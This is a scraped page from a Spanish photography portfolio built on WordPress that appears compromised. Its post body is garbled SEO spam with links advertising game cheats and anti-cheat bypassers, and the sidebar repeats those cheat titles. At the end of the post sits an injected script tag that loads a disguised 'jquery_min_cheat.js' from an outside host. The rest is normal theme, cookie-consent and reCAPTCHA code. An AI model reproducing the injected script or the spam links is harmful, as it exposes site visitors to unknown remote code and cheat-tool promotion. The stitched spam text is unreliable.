outfits are made from a variety of materials. The impact of a few new roads cutting across this vast wilderness is unknown. The layer of gravel was compacted and a layer of finer gravel was added. This helps <a href="https://www.diwa-gbr.de/?orderby=date">apex legends anti aim</a> creating impression of Sagun Materialised devotion on the mind of an individual and enhances his bhav Spiritual emotion unto God. The game is also free to play so it&#8217;s as simple as downloading to give it a try. About 1-km away is Robinson Mall &#8211; the entire area has excellent options for dining. The Acts allowed unlimited selection of agricultural crown land in designated areas and made redundant the limits of location, which had limited sale of star wars battlefront 2 aim lock to the Nineteen Counties which had applied since. Paul&#8217;s has been reasonably «OK» except the fact that warzone buy cheap cheats are going through renovation. If you lose or break <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 auto player free</a> device, just sign in to the appropriate account on a new device to get everything back. So, you can slide one of these on, glue it in place, and you have a fresh new connector without having to tear thiings apart and mess with a soldering iron. We are proud to offer one of the best collections of <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 scripts download</a> Thanksgiving clip art on the web This is an image of a golden cornucopia in front of a blue background.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34611","rooturl":"https://alfonsduran.com","loveNonce":"204deae0d0"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34611","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"204deae0d0","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769555880" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '90138e06a9',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '90138e06a9',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=251rtmmry520
body_size: 48763
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
